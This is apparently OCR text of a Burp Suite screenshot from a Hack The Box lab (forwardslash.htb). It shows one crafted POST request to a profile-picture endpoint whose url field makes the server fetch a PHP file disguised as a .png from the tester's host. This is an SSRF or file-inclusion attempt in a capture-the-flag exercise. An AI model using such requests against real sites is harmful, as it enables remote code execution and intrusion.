 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: Not specified ?
Request
Raw Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Connection: close
11 Cookie: PHPSESSID=uo0h87rn28qnns04bcgvipcdfs
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F10.10.14.6%3A8000%2Fdefaced_mod.php.png
? ← → Search... 0 matches \n Pretty
Response
Raw
? ← → Search... 0 matches \n Pretty
Ready